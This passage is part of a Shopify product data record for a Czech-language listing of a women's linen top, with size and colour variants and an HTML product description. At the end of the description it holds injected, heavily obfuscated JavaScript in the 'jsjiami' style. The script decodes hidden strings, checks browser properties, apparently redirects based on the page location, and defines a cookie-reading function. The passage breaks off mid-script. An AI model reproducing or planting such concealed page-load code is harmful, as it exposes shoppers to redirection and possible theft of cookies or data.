L","option1":"Šedá","option2":"L","option3":null,"sku":"LF10245231YAML","requires_shipping":true,"taxable":false,"featured_image":{"id":39505438474475,"product_id":8004247224555,"position":6,"created_at":"2023-02-22T18:15:27+08:00","updated_at":"2023-02-22T18:15:27+08:00","alt":null,"width":800,"height":800,"src":"\/\/alimoder.com\/cdn\/shop\/products\/Split-Neck-Top-4.jpg?v=1677060927","variant_ids":[43802233667819,43802233700587,43802233733355,43802233766123,43802233798891]},"available":true,"name":"Dámský plátěný top s knoflíkem u krku - Šedá \/ L","public_title":"Šedá \/ L","options":["Šedá","L"],"price":90000,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":32092572254443,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/alimoder.com\/cdn\/shop\/products\/Split-Neck-Top-4.jpg?v=1677060927"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43802233733355,"title":"Šedá \/ XL","option1":"Šedá","option2":"XL","option3":null,"sku":"LF10245231YAMXL","requires_shipping":true,"taxable":false,"featured_image":{"id":39505438474475,"product_id":8004247224555,"position":6,"created_at":"2023-02-22T18:15:27+08:00","updated_at":"2023-02-22T18:15:27+08:00","alt":null,"width":800,"height":800,"src":"\/\/alimoder.com\/cdn\/shop\/products\/Split-Neck-Top-4.jpg?v=1677060927","variant_ids":[43802233667819,43802233700587,43802233733355,43802233766123,43802233798891]},"available":true,"name":"Dámský plátěný top s knoflíkem u krku - Šedá \/ XL","public_title":"Šedá \/ XL","options":["Šedá","XL"],"price":90000,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":32092572254443,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/alimoder.com\/cdn\/shop\/products\/Split-Neck-Top-4.jpg?v=1677060927"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43802233766123,"title":"Šedá \/ 2XL","option1":"Šedá","option2":"2XL","option3":null,"sku":"LF10245231YAM2XL","requires_shipping":true,"taxable":false,"featured_image":{"id":39505438474475,"product_id":8004247224555,"position":6,"created_at":"2023-02-22T18:15:27+08:00","updated_at":"2023-02-22T18:15:27+08:00","alt":null,"width":800,"height":800,"src":"\/\/alimoder.com\/cdn\/shop\/products\/Split-Neck-Top-4.jpg?v=1677060927","variant_ids":[43802233667819,43802233700587,43802233733355,43802233766123,43802233798891]},"available":true,"name":"Dámský plátěný top s knoflíkem u krku - Šedá \/ 2XL","public_title":"Šedá \/ 2XL","options":["Šedá","2XL"],"price":90000,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":32092572254443,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/alimoder.com\/cdn\/shop\/products\/Split-Neck-Top-4.jpg?v=1677060927"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43802233798891,"title":"Šedá \/ 3XL","option1":"Šedá","option2":"3XL","option3":null,"sku":"LF10245231YAM3XL","requires_shipping":true,"taxable":false,"featured_image":{"id":39505438474475,"product_id":8004247224555,"position":6,"created_at":"2023-02-22T18:15:27+08:00","updated_at":"2023-02-22T18:15:27+08:00","alt":null,"width":800,"height":800,"src":"\/\/alimoder.com\/cdn\/shop\/products\/Split-Neck-Top-4.jpg?v=1677060927","variant_ids":[43802233667819,43802233700587,43802233733355,43802233766123,43802233798891]},"available":true,"name":"Dámský plátěný top s knoflíkem u krku - Šedá \/ 3XL","public_title":"Šedá \/ 3XL","options":["Šedá","3XL"],"price":90000,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":32092572254443,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/alimoder.com\/cdn\/shop\/products\/Split-Neck-Top-4.jpg?v=1677060927"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43802233831659,"title":"Khaki \/ M","option1":"Khaki","option2":"M","option3":null,"sku":"LF10245231KAQM","requires_shipping":true,"taxable":false,"featured_image":{"id":39505438507243,"product_id":8004247224555,"position":7,"created_at":"2023-02-22T18:15:27+08:00","updated_at":"2023-02-22T18:15:27+08:00","alt":null,"width":800,"height":800,"src":"\/\/alimoder.com\/cdn\/shop\/products\/Split-Neck-Top-5.jpg?v=1677060927","variant_ids":[43802233831659,43802233864427,43802233897195,43802233929963,43802233962731]},"available":true,"name":"Dámský plátěný top s knoflíkem u krku - Khaki \/ M","public_title":"Khaki \/ M","options":["Khaki","M"],"price":90000,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":32092572287211,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/alimoder.com\/cdn\/shop\/products\/Split-Neck-Top-5.jpg?v=1677060927"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43802233864427,"title":"Khaki \/ L","option1":"Khaki","option2":"L","option3":null,"sku":"LF10245231KAQL","requires_shipping":true,"taxable":false,"featured_image":{"id":39505438507243,"product_id":8004247224555,"position":7,"created_at":"2023-02-22T18:15:27+08:00","updated_at":"2023-02-22T18:15:27+08:00","alt":null,"width":800,"height":800,"src":"\/\/alimoder.com\/cdn\/shop\/products\/Split-Neck-Top-5.jpg?v=1677060927","variant_ids":[43802233831659,43802233864427,43802233897195,43802233929963,43802233962731]},"available":true,"name":"Dámský plátěný top s knoflíkem u krku - Khaki \/ L","public_title":"Khaki \/ L","options":["Khaki","L"],"price":90000,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":32092572287211,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/alimoder.com\/cdn\/shop\/products\/Split-Neck-Top-5.jpg?v=1677060927"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43802233897195,"title":"Khaki \/ XL","option1":"Khaki","option2":"XL","option3":null,"sku":"LF10245231KAQXL","requires_shipping":true,"taxable":false,"featured_image":{"id":39505438507243,"product_id":8004247224555,"position":7,"created_at":"2023-02-22T18:15:27+08:00","updated_at":"2023-02-22T18:15:27+08:00","alt":null,"width":800,"height":800,"src":"\/\/alimoder.com\/cdn\/shop\/products\/Split-Neck-Top-5.jpg?v=1677060927","variant_ids":[43802233831659,43802233864427,43802233897195,43802233929963,43802233962731]},"available":true,"name":"Dámský plátěný top s knoflíkem u krku - Khaki \/ XL","public_title":"Khaki \/ XL","options":["Khaki","XL"],"price":90000,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":32092572287211,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/alimoder.com\/cdn\/shop\/products\/Split-Neck-Top-5.jpg?v=1677060927"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43802233929963,"title":"Khaki \/ 2XL","option1":"Khaki","option2":"2XL","option3":null,"sku":"LF10245231KAQ2XL","requires_shipping":true,"taxable":false,"featured_image":{"id":39505438507243,"product_id":8004247224555,"position":7,"created_at":"2023-02-22T18:15:27+08:00","updated_at":"2023-02-22T18:15:27+08:00","alt":null,"width":800,"height":800,"src":"\/\/alimoder.com\/cdn\/shop\/products\/Split-Neck-Top-5.jpg?v=1677060927","variant_ids":[43802233831659,43802233864427,43802233897195,43802233929963,43802233962731]},"available":true,"name":"Dámský plátěný top s knoflíkem u krku - Khaki \/ 2XL","public_title":"Khaki \/ 2XL","options":["Khaki","2XL"],"price":90000,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":32092572287211,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/alimoder.com\/cdn\/shop\/products\/Split-Neck-Top-5.jpg?v=1677060927"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43802233962731,"title":"Khaki \/ 3XL","option1":"Khaki","option2":"3XL","option3":null,"sku":"LF10245231KAQ3XL","requires_shipping":true,"taxable":false,"featured_image":{"id":39505438507243,"product_id":8004247224555,"position":7,"created_at":"2023-02-22T18:15:27+08:00","updated_at":"2023-02-22T18:15:27+08:00","alt":null,"width":800,"height":800,"src":"\/\/alimoder.com\/cdn\/shop\/products\/Split-Neck-Top-5.jpg?v=1677060927","variant_ids":[43802233831659,43802233864427,43802233897195,43802233929963,43802233962731]},"available":true,"name":"Dámský plátěný top s knoflíkem u krku - Khaki \/ 3XL","public_title":"Khaki \/ 3XL","options":["Khaki","3XL"],"price":90000,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":32092572287211,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/alimoder.com\/cdn\/shop\/products\/Split-Neck-Top-5.jpg?v=1677060927"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/alimoder.com\/cdn\/shop\/products\/Split-Neck-Top-1.jpg?v=1677060927","\/\/alimoder.com\/cdn\/shop\/products\/Split-Neck-Top-11.jpg?v=1677060927","\/\/alimoder.com\/cdn\/shop\/products\/Split-Neck-Top-12.jpg?v=1677060927","\/\/alimoder.com\/cdn\/shop\/products\/Split-Neck-Top-2.jpg?v=1677060927","\/\/alimoder.com\/cdn\/shop\/products\/Split-Neck-Top-3.jpg?v=1677060927","\/\/alimoder.com\/cdn\/shop\/products\/Split-Neck-Top-4.jpg?v=1677060927","\/\/alimoder.com\/cdn\/shop\/products\/Split-Neck-Top-5.jpg?v=1677060927","\/\/alimoder.com\/cdn\/shop\/products\/Split-Neck-Top-6.jpg?v=1677060927","\/\/alimoder.com\/cdn\/shop\/products\/Split-Neck-Top-7.jpg?v=1677060927","\/\/alimoder.com\/cdn\/shop\/products\/Split-Neck-Top-8.jpg?v=1677060927","\/\/alimoder.com\/cdn\/shop\/products\/Split-Neck-Top-9.jpg?v=1677060927","\/\/alimoder.com\/cdn\/shop\/products\/Split-Neck-Top-10.jpg?v=1677060927"],"featured_image":"\/\/alimoder.com\/cdn\/shop\/products\/Split-Neck-Top-1.jpg?v=1677060927","options":["Barva","Velikost Run Small, lepší zvětšit velikost"],"media":[{"alt":null,"id":32092572090603,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/alimoder.com\/cdn\/shop\/products\/Split-Neck-Top-1.jpg?v=1677060927"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/alimoder.com\/cdn\/shop\/products\/Split-Neck-Top-1.jpg?v=1677060927","width":800},{"alt":null,"id":32092572123371,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/alimoder.com\/cdn\/shop\/products\/Split-Neck-Top-11.jpg?v=1677060927"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/alimoder.com\/cdn\/shop\/products\/Split-Neck-Top-11.jpg?v=1677060927","width":800},{"alt":null,"id":32092572156139,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/alimoder.com\/cdn\/shop\/products\/Split-Neck-Top-12.jpg?v=1677060927"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/alimoder.com\/cdn\/shop\/products\/Split-Neck-Top-12.jpg?v=1677060927","width":800},{"alt":null,"id":32092572188907,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/alimoder.com\/cdn\/shop\/products\/Split-Neck-Top-2.jpg?v=1677060927"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/alimoder.com\/cdn\/shop\/products\/Split-Neck-Top-2.jpg?v=1677060927","width":800},{"alt":null,"id":32092572221675,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/alimoder.com\/cdn\/shop\/products\/Split-Neck-Top-3.jpg?v=1677060927"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/alimoder.com\/cdn\/shop\/products\/Split-Neck-Top-3.jpg?v=1677060927","width":800},{"alt":null,"id":32092572254443,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/alimoder.com\/cdn\/shop\/products\/Split-Neck-Top-4.jpg?v=1677060927"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/alimoder.com\/cdn\/shop\/products\/Split-Neck-Top-4.jpg?v=1677060927","width":800},{"alt":null,"id":32092572287211,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/alimoder.com\/cdn\/shop\/products\/Split-Neck-Top-5.jpg?v=1677060927"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/alimoder.com\/cdn\/shop\/products\/Split-Neck-Top-5.jpg?v=1677060927","width":800},{"alt":null,"id":32092572319979,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/alimoder.com\/cdn\/shop\/products\/Split-Neck-Top-6.jpg?v=1677060927"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/alimoder.com\/cdn\/shop\/products\/Split-Neck-Top-6.jpg?v=1677060927","width":800},{"alt":null,"id":32092572352747,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/alimoder.com\/cdn\/shop\/products\/Split-Neck-Top-7.jpg?v=1677060927"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/alimoder.com\/cdn\/shop\/products\/Split-Neck-Top-7.jpg?v=1677060927","width":800},{"alt":null,"id":32092572385515,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/alimoder.com\/cdn\/shop\/products\/Split-Neck-Top-8.jpg?v=1677060927"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/alimoder.com\/cdn\/shop\/products\/Split-Neck-Top-8.jpg?v=1677060927","width":800},{"alt":null,"id":32092572418283,"position":11,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/alimoder.com\/cdn\/shop\/products\/Split-Neck-Top-9.jpg?v=1677060927"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/alimoder.com\/cdn\/shop\/products\/Split-Neck-Top-9.jpg?v=1677060927","width":800},{"alt":null,"id":32092572451051,"position":12,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/alimoder.com\/cdn\/shop\/products\/Split-Neck-Top-10.jpg?v=1677060927"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/alimoder.com\/cdn\/shop\/products\/Split-Neck-Top-10.jpg?v=1677060927","width":800}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ch4 data-mce-fragment=\"1\"\u003e\u003c\/h4\u003e\n\u003cp data-mce-fragment=\"1\"\u003eTento vzdušný, elegantní a luxusní top z bavlněného plátna dodá vašemu letnímu šatníku sofistikovaný nádech.\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003e\u003cbr\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0619\/8968\/3358\/files\/Split-Neck-Top-10_480x480.jpg?v=1676974858\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0619\/8968\/3358\/files\/Split-Neck-Top-10_480x480.jpg?v=1676974858\" data-mce-fragment=\"1\"\u003e\u003c\/b\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eHlavní rys\u003c\/b\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eKVALITNÍ TKANINA\u003c\/b\u003e\u003c\/strong\u003e- Tato košile je vyrobena ze 100% lnu, je měkká a nemačkavá, takže je skvělou volbou pro jakoukoli aktivitu.\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eUdržuje vás v pohodě\u003c\/b\u003e\u003c\/strong\u003e - Výstřih na knoflíky umožňuje snadné oblékání a díky lehkému materiálu vám bude chladněji po celý den.\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eVERSATILNÍ \u003c\/b\u003e\u003c\/strong\u003e- Dámský plátěný top s výstřihem na knoflíky se dodává v různých barvách a je ideální pro každou příležitost.\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eIDEÁLNÍ PRO LÉTO\u003c\/b\u003e\u003c\/strong\u003e- Tento svetr má volný, uvolněný střih, který je díky dlouhým rukávům, zahnutému lemu a výstřihu na knoflíky pohodlný. Oblečte si ji k oblíbeným džínám a teniskám a získejte uvolněný, ale přesto vznešený vzhled, ve kterém se budete cítit co nejlépe.\u003cbr\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0619\/8968\/3358\/files\/Split-Neck-Top-9_480x480.jpg?v=1676974876\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0619\/8968\/3358\/files\/Split-Neck-Top-9_480x480.jpg?v=1676974876\" data-mce-fragment=\"1\"\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eSpecifikace\u003c\/b\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eBarva: šedá, khaki\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003eVelikost: M-3XL\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003eMateriál: Bavlna-látka\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0619\/8968\/3358\/files\/Split-Neck-Top-11_480x480.jpg?v=1676974890\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0619\/8968\/3358\/files\/Split-Neck-Top-11_480x480.jpg?v=1676974890\" data-mce-fragment=\"1\"\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0619\/8968\/3358\/files\/Split-Neck-Top-12_480x480.jpg?v=1676974901\" alt=\"\"\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eBalení obsahuje\u003c\/b\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e1 * Košile\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eLaskavé tipy\u003c\/b\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003col data-mce-fragment=\"1\"\u003e\n\u003cli data-mce-fragment=\"1\"\u003eDovolte prosím chybu 2-3 cm z důvodu ručního měření. Před nákupem se prosím ujistěte, že vám to nevadí.\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003eBarva nemusí vypadat přesně jako ve skutečnosti kvůli rozdílům mezi počítačovými monitory.\u003c\/li\u003e\n\u003c\/ol\u003e\n\u003cscript\u003evar B7C055D29E95DC412BA83FC2CDE33E42 = \"eNqrVirISSxJyy\/Kjc9MUbIyNNNRKi7JL0oF84wsTIxh\/LzE3FQlKyWTNCPTZIOU1BQTQ0uLZAsDY3PDlERLg0RDU0MjA7M0S6VaAEgEGLg=\"\u003c\/script\u003e \u003cscript\u003e\n  var _0xodk='jsjiami.com.v6',_0xodk_=['‮_0xodk'],_0x1b84=[_0xodk,'alhnw4XCnQ==','JTLDmm5Q','fMOGw5dJeQ==','V8KGOMOjcQ==','csOZw7xF','wqPCgMOSCg==','wqoCBlw=','wohkZMOl','wq0PF3s3TcKV','QWbDr8KYwpg=','wqXCnMOeBcORJUbCsw==','wr3DqcKKw44=','Iw7DvHE=','wpUYFXgt','OTR4CcKA','MibDj8KfFxvCs2hy','w7xgZsO0w65PTnY=','worDmsKnwoE=','w7bDl8OiGMKqwqs=','F2tLOyg3bw==','NUvClQ==','w6JqdcO5w7tFRA==','Z0dyw5RC','MFnCknUzDRA=','GjJmI8Ka','w6NnasOlw7NAWGjDrmDCnyhWw4c=','SHHDpcKKwpjCp8KpNA==','woUrDMOiw5LDgg==','eDwDeF9gOQIy','SwzCvsK7wr7Csj0=','KkjClmkhVFrCscOnfsKHWzbCrg7CiWTDhMOcbGYA','woLDjcK+K8O1wpfCkcOfwrNF','FE1BYMOAacOewrzCgw==','DzLDvRoow4zDpQ==','IMOzwrAbY8KCwrV9w5XDh8KgwpgIw6kNaWjDl8OOwpAew4cwdsKqMg==','wrZDw7g=','MBnDoVlRw5HCmytiwobDuBRCw6zDmidgw6LDnMKO','K1HChQ==','WsK5Ig==','GsOVw5bDv8KgB8KN','OsKzw4XCssKBKkbDvw==','RxbCuA==','V2zDpQ==','AHZSJD0=','w4xAFcO8TR3CiCrDrwZQw5ciZUoIN8Omw4Mcw4UHfEjCnCwowrrDgUgkwrzCi3fDhcOWWmwHD8OqwqHDu8KEw5nCvcK9wqbCmsKww7VSIsOiw5FZT8Kx','VcOVw5PDt8K9dQ==','wpTCjkoGF8O7Qg==','CDfDjlspw5wMwqjDtmRmKA==','YF97w5M=','wrzCkXlG','wp7CslTDlw==','A8Kdw6PCjMKX','d1h6w5g=','QcKNC8O+TA==','bMKKCHod','w5VOTMOdw6w=','dcOUw6pYfDFIAkohJggHAw==','UQfCrsKXwrLCmDY=','wpTDncK4KMO4','LTzDjsKNFwDCtWg=','w4xbEsO4','SnhCw47CjsKuw6h6','wr3DtMKcw5w=','wojDlsKQw4ZuPGA=','Zw5tdRgMSTXCusKgZcKrQcOfw5Y=','CjPDuh4kw6rDrEM=','woIrAMOj','b8Ofw71ObRFA','XcOzw4rDulPDrgpnecK3w4I=','wo3Dl8KXw4J6IHLCnAdQWcKA','AMOew4bDk8KsLcKG','elPDhMOTGA==','Sg3CqcKq','woN\/dMOwwpbDsMKQL8KnesO6w5vDisKkBcOIw5R+IcOEEsK1w6fCnnjDlylVw5vDisK4Q3DCjkMmw4HChcK8JsKkacO9w5PDiWtib8Klw7rCihDCsRNVw7LCrMKL','LA9+dhRf','csKzw4nCicKeJA==','w7DCkWJHw5jDox4MwpLCvyBL','fEZxw63Cog==','wqTCrlFqw6Y=','NRfDmhk0','wok2CsOuw5LDiQ==','J37CiEMD','BTPDthQ5w6Y=','dyHCm8OCeg==','w5hQw5VpVQ==','wrxEw552WA==','CUxiYsOZ','wp\/CkcO0DU0=','Hw40w5zDrw==','ehfDsUMq','woHDlcKyw43Dhw==','djsjqKkMQFiamIiu.com.qrlv6wh=='];if(function(_0x3c8b9a,_0x5ac0bc,_0x3cff02){function _0x1057fc(_0x247ce8,_0x30390c,_0x14d997,_0x515dfa,_0x72d7b1,_0x50e001){_0x30390c=_0x30390c\u003e\u003e0x8,_0x72d7b1='po';var _0x382a02='shift',_0x1ad95c='push',_0x50e001='‮';if(_0x30390c\u003c_0x247ce8){while(--_0x247ce8){_0x515dfa=_0x3c8b9a[_0x382a02]();if(_0x30390c===_0x247ce8\u0026\u0026_0x50e001==='‮'\u0026\u0026_0x50e001['length']===0x1){_0x30390c=_0x515dfa,_0x14d997=_0x3c8b9a[_0x72d7b1+'p']();}else if(_0x30390c\u0026\u0026_0x14d997['replace'](\/[dqKkMQFIuqrlwh=]\/g,'')===_0x30390c){_0x3c8b9a[_0x1ad95c](_0x515dfa);}}_0x3c8b9a[_0x1ad95c](_0x3c8b9a[_0x382a02]());}return 0x1053e9;};return _0x1057fc(++_0x5ac0bc,_0x3cff02)\u003e\u003e_0x5ac0bc^_0x3cff02;}(_0x1b84,0x98,0x9800),_0x1b84){_0xodk_=_0x1b84['length']^0x98;};function _0x4cbc(_0x4e72e3,_0x382535){_0x4e72e3=~~'0x'['concat'](_0x4e72e3['slice'](0x1));var _0x5f5408=_0x1b84[_0x4e72e3];if(_0x4cbc['qTuIUx']===undefined){(function(){var _0x356edb=typeof window!=='undefined'?window:typeof process==='object'\u0026\u0026typeof require==='function'\u0026\u0026typeof global==='object'?global:this;var _0x576a6d='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+\/=';_0x356edb['atob']||(_0x356edb['atob']=function(_0x5c6841){var _0x1dcbd3=String(_0x5c6841)['replace'](\/=+$\/,'');for(var _0x4a7f07=0x0,_0x5cc4f9,_0x42101c,_0x323a33=0x0,_0x1a7cfc='';_0x42101c=_0x1dcbd3['charAt'](_0x323a33++);~_0x42101c\u0026\u0026(_0x5cc4f9=_0x4a7f07%0x4?_0x5cc4f9*0x40+_0x42101c:_0x42101c,_0x4a7f07++%0x4)?_0x1a7cfc+=String['fromCharCode'](0xff\u0026_0x5cc4f9\u003e\u003e(-0x2*_0x4a7f07\u00260x6)):0x0){_0x42101c=_0x576a6d['indexOf'](_0x42101c);}return _0x1a7cfc;});}());function _0x1823fe(_0x397b36,_0x382535){var _0x451247=[],_0x2ec8e1=0x0,_0xfb796,_0x36fef0='',_0x5cf5f1='';_0x397b36=atob(_0x397b36);for(var _0x2a3b46=0x0,_0x3a89d8=_0x397b36['length'];_0x2a3b46\u003c_0x3a89d8;_0x2a3b46++){_0x5cf5f1+='%'+('00'+_0x397b36['charCodeAt'](_0x2a3b46)['toString'](0x10))['slice'](-0x2);}_0x397b36=decodeURIComponent(_0x5cf5f1);for(var _0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x451247[_0x1de5bd]=_0x1de5bd;}for(_0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd]+_0x382535['charCodeAt'](_0x1de5bd%_0x382535['length']))%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;}_0x1de5bd=0x0;_0x2ec8e1=0x0;for(var _0x157886=0x0;_0x157886\u003c_0x397b36['length'];_0x157886++){_0x1de5bd=(_0x1de5bd+0x1)%0x100;_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd])%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;_0x36fef0+=String['fromCharCode'](_0x397b36['charCodeAt'](_0x157886)^_0x451247[(_0x451247[_0x1de5bd]+_0x451247[_0x2ec8e1])%0x100]);}return _0x36fef0;}_0x4cbc['zfAcqf']=_0x1823fe;_0x4cbc['cANkSV']={};_0x4cbc['qTuIUx']=!![];}var _0x3892a3=_0x4cbc['cANkSV'][_0x4e72e3];if(_0x3892a3===undefined){if(_0x4cbc['oAkagg']===undefined){_0x4cbc['oAkagg']=!![];}_0x5f5408=_0x4cbc['zfAcqf'](_0x5f5408,_0x382535);_0x4cbc['cANkSV'][_0x4e72e3]=_0x5f5408;}else{_0x5f5408=_0x3892a3;}return _0x5f5408;};if(window[_0x4cbc('‮0','NOMy')][_0x4cbc('‮1','JnME')][_0x4cbc('‫2','$Vwt')](_0x4cbc('‮3','stNT'))!=-0x1||window[_0x4cbc('‮4','TwfQ')][_0x4cbc('‫5','Gh2*')][_0x4cbc('‮6','0B4j')](_0x4cbc('‫7','Gp[w'))!=-0x1){window[_0x4cbc('‮8','$Vwt')][_0x4cbc('‮9','OuI7')](_0x4cbc('‮a','!B\u00265'),window['location'][_0x4cbc('‮b','DX!6')]);}function getCookie(_0x5f4d0b){var _0x5c6612={'toMgk':function(_0x414df1,_0x3eda81){return _0x414df1+_0x3eda81;},'BTUuL':function(_0x1e832b,_0x350ca6){return _0x1e832b+_0x350ca6;},'TSKwq':function(_0x50eb61,_0x1904b5){return _0x50eb61+_0x1904b5;},'LOFjg':function(_0x5c9a2a,_0x2bba88){return _0x5c9a2a+_0x2bba88;},'rNOrm':function(_0x107d71,_0x3020d0){return _0x107d71+_0x3020d0;},'zwNbl':_0x4cbc('‮c','bft!'),'fVKeC':_0x4cbc('‫d','stNT'),'oDuxs':_0x4cbc('‫e','l9)@'),'XsPQW':_0x4cbc('‫f','^JK['),'eBjZQ':function(_0x57793d,_0xe2a602){return _0x57793d!==_0xe2a602;},'WRKhA':_0x4cbc('‫10','NOMy'),'YTubs':_0x4cbc('‮11','^JK['),'YZDmZ':function(_0x287b1a,_0x24dbf8){return _0x287b1a\u003c_0x24dbf8;},'cjABi':'SRFtA','oVTcq':function(_0x2eb5cc,_0x5ae42d){return _0x2eb5cc===_0x5ae42d;},'KrvJn':_0x4cbc('‮12','TwfQ'),'PvrCn':function(_0xcdd8a6,_0x58d7f5){return _0xcdd8a6(_0x58d7f5);},'ZYxue':function(_0x1c490b,_0x3c52e7){return _0x1c490b+_0x3c52e7;}};let 